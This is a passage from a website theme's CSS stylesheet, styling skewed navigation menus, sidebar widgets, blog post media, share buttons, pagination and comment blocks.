	background: none repeat scroll 0 0 #fff;
	border: 0 none;
	margin-right: -45px;
	padding: 12px 60px 12px 12px;
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
#main-nav li:first-child {
	padding-left: 120px;
}
#main-nav li li:first-child {
	padding-left: 0px;
}
#main-nav li a {
	font-family: 'Fjalla One', sans-serif;
	font-size: 18px;
	font-weight: normal;
	text-transform: uppercase;
	text-align: left;
}
#main-nav {
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	position: relative;
	z-index: 7;
}
#main-nav .row {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
#main-nav li {
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	border-right: 2px solid #434343;
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
#main-nav li:last-child {
	border: none;
}
#main-nav li a span, #main-nav li a small {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
}
#main-nav li.open a small {
	color: #555;
}
#main-nav li .dropdown-menu li:hover {
	left: 10px;
}
#main-nav li .dropdown-menu li {
	margin-bottom: 5px;
	font-family: 'Fjalla One', sans-serif;
	border: none;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
}
#main-nav .dropdown-menu {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	border: 0 none;
	transform: rotate(0deg) scale(1.003)skew(26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	left: 20%;
	width: 90%;
}
#main-nav .dropdown-menu a {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	border: 0 none;
	transform: rotate(0deg) scale(1.003)skew(0deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
}
#main-nav .divider {
	background: rgba(217, 0, 0, 0.87);
	height: 5px;
	margin: 0;
	padding: 0;
}
#main-nav .dropdown-header {
	background: rgba(217, 0, 0, 0.87);
	color: #fff;
}
.hot-news {
	z-index: 8;
}
.hot-news h5 {
	font-family: 'Fjalla One', sans-serif;
	color: #fff;
	display: inline-block;
	float: left;
	margin: 10px 0;
	padding: 10px;
}
.hot-news h5 a {
	color: #fff;
	display: block;
	padding: 5px 10px;
}
.hot-news marquee {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	border: medium none;
	color: #fff;
	display: inline-block;
	float: left;
	font-size: 11px;
	margin: 21px 15px;
	text-transform: uppercase;
	width: 300px;
}
.hot-news marquee a {
	color: #fff;
	font-size: 11px;
	text-transform: uppercase;
}
.camera_thumbs_cont ul li {
	display: inline-block;
	padding: 0;
	width: 290px;
	margin-right: 10px;
}
.camera_thumbs_cont ul li img {
	width: 100%;
	height: auto;
}
.camera_command_wrap {
	top: -60px;
}
/* Sidebar */


.widget {
	margin-bottom: 35px;
}
.category-list li {
	border-bottom: 1px solid #eeeeee;
	color: #666666;
	display: block;
	font-family: 'Fjalla One', sans-serif;
	padding: 10px 0;
	text-transform: uppercase;
}
.category-list li .posts-count {
	color: #fff;
	float: right;
	margin-top: -5px;
	padding: 5px;
}
.tag-cloud li {
	border: 1px solid #dddddd;
	color: #000;
	display: inline-block;
	margin: 0 1px 5px 0;
	padding: 9px;
	-moz-transition: all 1s;
	-webkit-transition: all 1s;
	-o-transition: all 1s;
}
.tag-cloud li:hover a {
	text-decoration: none;
	color: #fff;
}
.tag-cloud li {
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.tag-cloud li a {
	display: block;
	transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.widget-latest-post .media {
	margin-bottom: 20px;
	position: relative;
}
.media-desc {
	bottom: 0;
	left: 0;
	padding: 10px 20px;
	position: absolute;
}
.media-desc .entry-title {
	line-height: 22px;
	margin: 0 0 5px;
}
.media-desc * {
	color: #fff;
}
.widget-latest-post img {
	width: 100%;
	height: auto;
}
aside .entry-meta, aside .entry-meta * {
	color: #ccc;
	font-size: 10px;
}
.entry-thumbnail {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}
.post .entry-thumbnail {
	overflow: hidden;
	float: none;
	margin-right: 0px;
	margin-bottom: 0px;
}
.widget-tabbed .entry-title a {
	color: #666666;
	font-size: 14px;
	text-transform: uppercase;
}
.widget-tabbed .entry-meta, .widget-tabbed a, .widget-tabbed * {
	color: #ccc;
	font-size: 10px;
}
#tab-popular {
	padding-top: 10px;
}
#tab-comments .entry-title a {
	margin-right: 5px;
}
#tab-comments .entry-datetime {
	display: inline-block;
	text-align: right;
	width: 100%;
}
.widget-title {
	font-size: 18px;
	padding-bottom: 10px;
	position: relative;
	text-transform: uppercase;
}
.widget-title:after {
	background: none repeat scroll 0 0 #000;
	bottom: 0;
	content: "";
	height: 6px;
	left: 0;
	position: absolute;
	width: 100%;
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.widget-search input[type=text] {
	border: 1px solid #dddddd;
	padding: 14px 57px 14px 14px;
	width: 100%;
}
#searchform {
	position: relative;
}
.widget-search button {
	background: none repeat scroll 0 0 #000;
	border: medium none;
	color: #fff;
	padding: 7px 10px;
	position: absolute;
	right: 12px;
	top: 8px;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.widget-search button i {
	transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.section-header .heading {
	color: #000;
	font-family: 'Fjalla One', sans-serif;
	font-size: 42px;
	text-align: center;
}
.section-header {
	color: #878787;
	text-align: center;
	font-size: 14px;
}
/* Blog */


.entry-header {
	margin-bottom: 10px;
	position: relative;
}
.post {
	margin-bottom: 40px;
}
.post .entry-media {
	margin-bottom: 10px;
	position: relative;
	overflow: hidden;
}
.post .entry-media img {
	width: 100%;
	height: auto;
	-moz-transition: all 1s;
	-webkit-transition: all 1s;
	-o-transition: all 1s;
}
.post .entry-media:hover .img-overlay {
	visibility: visible;
	opacity: 1;
}
.post .entry-media .img-overlay {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.4);
	height: 100%;
	opacity: 0;
	padding-top: 50%;
	position: absolute;
	text-align: center;
	-moz-transition: all 1s;
	-webkit-transition: all 1s;
	-o-transition: all 1s;
	visibility: hidden;
	width: 100%;
	z-index: 4;
}
.post .entry-media:hover img {
	position: relative;
	transform: scale(1.15, 1.15);
	transition-dur: 1500ms;
	transition-timing-function: ease-out;
	z-index: 3;
}
.post .entry-media {
	position: relative;
}
.link-view-more {
	color: #fff;
	font-family: 'Times New Roman';
	font-size: 42px;
	left: 50%;
	position: absolute;
	top: 26%;
	-moz-transition: all 1s;
	-webkit-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}
.entry-footer .arrow-link:hover .icon-transform {
	background: none repeat scroll 0 0 #000;
	color: #fff;
}
.entry-footer .arrow-link:hover .icon-transform i {
	color: #fff;
}
.post .entry-media:hover .link-view-more {
	text-decoration: none;
	transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-moz-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
}
.post .entry-media .entry-thumbnail > a {
	display: block;
	background: #e1e1e1;
	min-height: 100px;
}
.post .entry-media .media-actions {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: rgba(0,0,0,0.3);
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
	z-index: 9;
	transition: all 150ms ease;
	-o-transition: all 150ms ease;
	-moz-transition: all 150ms ease;
	-webkit-transition: all 150ms ease;
}
.post .entry-media:hover .media-actions {
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
}
.post .entry-media .media-actions > .inner {
	position: absolute;
	width: 100%;
	height: 50px;
	top: 50%;
	left: 0;
	margin-top: -25px;
}
.entry-media .media-actions ul {
	display: table;
	margin: 0 auto;
}
.post .entry-media .media-actions ul > li {
	color: #999999;
	float: left;
	font-size: 14px;
	line-height: 20px;
	margin: 5px 20px 5px 0;
	position: relative;
	top: -5px;
}
.media-actions ul > li > a {
	display: block;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	border-radius: 50%;
	background: #D2583E;
	color: #fff;
	font-size: 20px;
	-webkit-transform: scale(0.1);
	behavior: url('PIE.html');
}
.media-actions:hover ul > li > a {
	-webkit-transform: scale(1.1);
}
.post .entry-content {
	line-height: 1.333;
}
.post .entry-format {
	float: left;
	margin: -75px 30px 20px 25px;
	position: relative;
}
.post .entry-format > a {
	display: block;
	background-color: #d2583e;
	color: #fff;
	font-size: 24px;
	width: 100px;
	height: 100px;
	line-height: 65px;
	text-align: center;
	behavior: url('PIE.html');
	position: relative;
	z-index: 102;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.post .entry-format > a span {
	font-size: 50px;
	left: 26px;
	position: absolute;
	top: 22px;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.post .entry-title {
	color: #666666;
	font-family: 'Fjalla One', sans-serif;
	margin: 0 0 10px 0;
	padding: 0;
	text-transform: uppercase;
	clear: both;
}
.post .entry-title > a {
	color: #666666;
	font-family: 'Fjalla One', sans-serif;
	font-size: 20px;
	font-weight: normal;
	text-transform: uppercase;
}
.post .entry-meta, .post .entry-meta a {
	color: #FFFFFF;
	font-size: 14px;
	line-height: 22px;
}
.post .entry-meta a:hover {
	text-decoration: underline;
}
.post .entry-meta {
	background: none repeat scroll 0 0 #000000;
	display: inline-block;
	float: right;
	margin-top: -72px;
	position: relative;
	width: 91%;
}
.post .entry-meta i, .post .entry-meta span[class*="icon-"] {
	color: #D2583E;
	display: inline-block;
	float: left;
	font-size: 16px;
	margin: 2px 8px 0 0;
	padding: 0;
	text-align: center;
}
.post .entry-meta ul {
	float: right;
}
.post .entry-meta > ul {
	margin-top: 15px;
	padding-bottom: 5px;
	padding-left: 29px;
}
.post .entry-meta > ul > li {
	float: left;
	margin: 5px 20px 5px 0;
	position: relative;
	top: -5px;
	font-size: 14px;
}
.post .entry-meta .likes {
	float: right;
	position: absolute;
	top: -1px;
	right: 0;
}
.post .entry-meta .tags > li {
	float: left;
}
.post .entry-meta .tags > li:before {
	content: ', ';
}
.post .entry-meta .tags > li:first-child:before {
	content: none;
}
.post .entry-content .readmore {
	color: #999999;
}
.post .entry-content .readmore:hover {
	border-bottom: 1px dotted #ff5757;
	color: #fff;
}
.post .entry-content {
	margin-bottom: 10px;
	transition: all 0.3s cubic-bezier(0, 0.3, 0.5, 0.2);
	-ms-transition: all 0.3s cubic-bezier(0, 0.3, 0.5, 0.2);
	-moz-transition: all 0.3s cubic-bezier(0, 0.3, 0.5, 0.2);
	-webkit-transition: all 0.3s cubic-bezier(0, 0.3, 0.5, 0.2);
}
.post .entry-content:hover {
	color: #666666;
}
.post .entry-footer .readmore {
	background: none repeat scroll 0 0#D2583E;
	color: #FFFFFF;
	display: inline-block;
	font-size: 14px;
	font-weight: normal;
	padding: 12px 25px;
	text-transform: uppercase;
	behavior: url('PIE.html');
	margin-top: 15px;
}
.post .entry-footer .entry-share {
	background: #fff;
	padding: 15px 20px;
	box-shadow: inset 0 -3px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 -3px rgba(0,0,0,0.1);
	behavior: url('PIE.html');
}
.post .entry-footer .entry-share .share > * {
	display: inline-block;
	vertical-align: middle;
}
.post .entry-footer .entry-share .share > span {
	font-size: 0.875em;
	text-transform: uppercase;
	color: #7f8c8c;
	margin-right: 5px;
}
.post .entry-footer .entry-share .share > ul > li {
	float: left;
	margin: 0 6px;
}
.entry-share .share > ul > li > a {
	display: block;
	width: 40px;
	height: 40px;
	line-height: 42px;
	text-align: center;
	color : #fff;
	border-radius: 5px;
	position: relative;
	overflow: hidden;
	behavior: url('PIE.html');
}
.entry-share .share > ul > li > a:after {
	content: ' ';
	position: absolute;
	width: 150%;
	height: 150%;
	background: rgba(255,255,255,0.1);
	visibility: hidden;
	-webkit-transform: translate(3px, -50px) rotate(45deg);
	-moz-transform: translate(3px, -50px) rotate(45deg);
	-ms-transform: translate(3px, -50px) rotate(45deg);
	transform: translate(3px, -50px) rotate(45deg);
	transition: all 0.3s cubic-bezier(0, 0.3, 0.5, 0.2);
	-ms-transition: all 0.3s cubic-bezier(0, 0.3, 0.5, 0.2);
	-moz-transition: all 0.3s cubic-bezier(0, 0.3, 0.5, 0.2);
	-webkit-transition: all 0.3s cubic-bezier(0, 0.3, 0.5, 0.2);
}
.entry-share .share > ul > li > a:hover:after {
	visibility: visible;
	-webkit-transform: translate(-20px, -32px) rotate(45deg);
	-moz-transform: translate(-20px, -32px) rotate(45deg);
	-ms-transform: translate(-20px, -32px) rotate(45deg);
}
.entry-share .facebook {
	background: #3a599a;
}
.entry-share .twitter {
	background: #41abe1;
}
.entry-share .gplus {
	background: #e2534b;
}
.entry-share .linkedin {
	background: #527aa3;
}
.entry-share .pintrest {
	background: #3a599a;
}
.entry-footer .post-links {
	float: right;
}
.entry-footer .post-links > li {
	float: left;
	margin: 0 6px;
}
.entry-footer .post-links > li > a {
	display: block;
	width: 40px;
	height: 40px;
	line-height: 42px;
	text-align: center;
	padding: 0;
}
.post.format-quote .entry-content, .post.format-quote blockquote {
	margin: 0;
}
.post-details {
	padding: 20px 0;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}
.post-details a {
	color: #000000;
	font-size: 14px;
}
.post-details a:hover {
	color: #D2583E;
}
.post-details span[class*="icon-"], .post-details i {
	color: #D2583E;
	margin-right: 10px;
}
.pagination ul {
}
.pagination ul > li {
	display: inline-block;
}
.pagination ul > li:first-child {
	margin-left: 0;
}
.pagination a {
	border: medium none;
	border-radius: 0;
	color: #666666;
	font-size: 18px;
	line-height: 34px;
	margin: 0 5px !important;
	padding: 7px 15px;
	text-align: center;
}
.pagination ul > li:hover a {
	color: #fff;
}
.pagination ul > li {
	-moz-transition: all 1s;
	-webkit-transition: all 1s;
	-o-transition: all 1s;
	transform: rotate(360deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(360deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(360deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(360deg) scale(1.003) skew(-14deg) translate(0px);
	background: none repeat scroll 0 0 #dddddd;
}
.pagination .btn {
	background: none !important;
	margin: 0 10px;
	transform: rotate(360deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(360deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(360deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(360deg) scale(1.003) skew(14deg) translate(0px);
}
.pagination .btn span {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	-o-transform: none;
	-ms-transform: none;
}
.pagination .btn-primary {
	background: none repeat scroll 0 0 #d90000;
	color: #fff;
}
#main-nav li {
	background: none repeat scroll 0 0 #585858;
	position: relative;
	z-index: 21;
}
.content-block {
	background: transparent;
	padding: 30px 0px;
}
.service-block {
	background: transparent;
	padding: 30px 0px;
}
.content-block img {
	margin-bottom: 30px;
}
.row {
	margin-left: 0;
	margin-right: 0
}
#masthead-container {
	display: table;
	height: 100%;
	float: right
}
#masthead {
	display: table-cell;
	vertical-align: middle
}
#masthead img {
	width: 72px;
	height: 72px
}
#slider {
	overflow: auto;
}
.home #main-header {
	position: absolute;
	width: 100%;
	z-index: 678
}
.copyright-block .right {
	text-align: right
}
.socialmedia a {
	margin-left: 5px
}
[class*=animate-] .overlay {
	padding: 0 15px!important
}
.serv-round .overlay, .serv-round img {
	border-radius: 720px
}
.serv-round h3 {
	text-align: center
}
.call {
	background: url(../img/icons/phone.png) no-repeat right center;
	padding-right: 92px;
	min-height: 72px;
	padding-top: 10px;
	padding-bottom: 10px;
	text-align: right
}
.call h1 {
	font-size: 26px;
	margin: 0
}
.call p {
	margin: 0;
	font-size: 14px
}
#toTop {
	background: none repeat scroll 0 0 #0072ba;
	bottom: 20px;
	color: #fff;
	cursor: pointer;
	display: none;
	font-size: 20px;
	left: 20px;
	padding: 10px 17px;
	position: fixed;
	top: auto;
}
#toTop {
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
#toTop i {
	transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
}

@media (min-width:1200px) {
.animatedElement, .animatedEntrance {
	visibility: hidden
}
}
.slider-col {
	padding: 30px 0
}
/* Comments */

.comments-header .arrow-link {
	position: absolute;
	right: -1px;
	top: 39px;
}
.comments-header .arrow-link > span {
	background: #000;
	cursor: inherit;
}
.comments-header .arrow-link:hover span {
	background: #000;
}
.comments-header .arrow-link {
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.comments-header .arrow-link i {
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.comments-header {
	z-index: 7;
	background: none repeat scroll 0 0 #000000;
	color: #ffffff;
	display: inline-block;
	font-family: 'Fjalla One', sans-serif;
	font-size: 18px;
	font-weight: normal;
	margin-bottom: 60px;
	padding: 12px 20px;
	position: relative;
	text-transform: uppercase;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.comments-header span {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.comments-header a {
	color: #fff;
}
.comments-list > li {
	border-bottom: 1px solid #eeeeee;
	margin-bottom: 25px;
}
.comments-list > li li {
	position: relative;
}
.comments-list {
	margin-bottom: 15px;
}
.comments-list .comment {
	position: relative;
	min-height: 100px;
}
.comment .avatar-placeholder {
	position: absolute;
	left: 0;
	top: 0;
	width: 70px;
	height: 70px;
	background-color: #e1e1e1;
	z-index: 9;
}
.comment .comment-header {
	margin: 0 0 10px 90px;
}
.comment .comment-author {
	color: #666;
	display: block;
	font-family: 'Fjalla One', sans-serif;
	font-size: 17px;
	font-weight: normal;
	text-transform: uppercase;
}
.comment .comment-datetime {
	color: #858585;
	font-size: 11px;
	font-weight: normal;
	text-transform: uppercase;
}
.comment-datetime i, .comment-datetime span[class*="icon-"] {
	color: #D2583E;
	font-size: 1.25em;
	font-style: normal;
	margin-right: 3px;
	position: relative;
	top: 2px;
}
.comment .comment-reply {
	background: none repeat scroll 0 0 #000;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	font-weight: normal;
	margin-right: 0;
	padding: 5px 12px;
	position: absolute;
	right: 0;
	text-transform: uppercase;
	top: 0;
	;
}
.comment .comment-reply i {
	color: #fff;
	display: inherit;
	left: 15px;
	position: absolute;
	top: 6px;
}
.comment .comment-reply a {
	color: #fff;
	padding-left: 21px;
	position: relative;
}
.comment .comment-reply a:hover {
	text-decoration: none;
}
.comments-wrapper .comment-about-autor .comment .comment-body {
	border-bottom: 0;
}
.comment .comment-body {
	background: none repeat scroll 0 0 #ffffff;
	color: #858585;
	font-size: 13px;
	line-height: 1.333;
	margin-left: 40px;
	padding: 0 30px 15px 50px;
}
.comments-list .children {
	list-style: none outside none;
	margin: 0 0 0 55px;
	padding: 0;
}
.comments-list > li:last-child, .comments-list .children > li:last-child {
	margin-bottom: 0;
	background: none;
}
#comment-reply-form {
	margin-top: 30px;
}
#comment-reply-form input {
	padding: 10px;
	width: 100%;
}
.about-autor {
	clear: both;
	margin-bottom: 20px;
	margin-top: 40px;
}
.about-autor .entry-main {
	color: #858585;
	font-size: 13px;
	line-height: 1.333;
}
#comment-reply-form textarea {
	height: 120px;
	padding: 10px;
	width: 100%;
}
.about-autor .entry-main h3 {
	margin-top: 0;
}
.section-comment {
	margin-top: 30px;
}
.social-team li {
	border: 1px solid #dddddd;
	display: inline-block;
	float: left;
	height: 45px;
	line-height: 30px;
	margin: 20px 5px 0;
	padding: 12px 10px 8px;
	text-align: center;
	width: 45px;
	-moz-transition: all 1s;
	-webkit-transition: all 1s;
	-o-transition: all 1s;
}
.social-team li a:hover {
	text-decoration: none;
	color: #fff;
}
.social-team li i {
	font-size: 20px;
}
.social-team li {
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.social-team li i {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.post-list-mini.related-post {
	margin: 40px 0 20px;
}
.post-list-mini.related-post li {
	max-width: 265px;
	height: 61px;
}
.post-list-mini.related-post .media-body {
	color: #666666;
	font-family: 'Fjalla One', sans-serif;
	font-size: 16px;
	line-height: 20px;
	margin: 0;
	padding: 10px 10px 5px;
	text-transform: uppercase;
}
.widget-social li {
	margin: 15px 2px;
}
/*Prefooter Block*/

.prefooter-container #logo-bottom {
	left: -45px;
	position: absolute;
	top: -100px;
	z-index: 7;
}
#flickr-feed {
	height: 255px;
	list-style: none outside none;
	margin: 0;
	overflow: hidden;
	padding: 0;
}
#flickr-feed li {
	display: inline-block;
	list-style: none outside none;
	margin: 0 10px 11px 0;
	padding: 0;
}
#flickr-feed li a {
	position: relative;
	display: block;
}
.prefooter-container .entry-thumbnail {
	float: left;
	margin-bottom: 0;
	margin-right: 10px;
}
.prefooter-container .entry-thumbnail a {
	display: block;
	position: relative;
}
.prefooter {
	margin: 200px 0 120px;
}
.prefooter-container #logo-bottom:before {
	background: none repeat scroll 0 0 #fff;
	bottom: -4px;
	content: "";
	height: 30px;
	left: -9%;
	position: absolute;
	width: 20%;
	z-index: 78;
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.prefooter-container {
	padding-top: 70px;
	position: relative;
}
.box-prefoot h4 {
	color: #fff;
	margin-top: -83px;
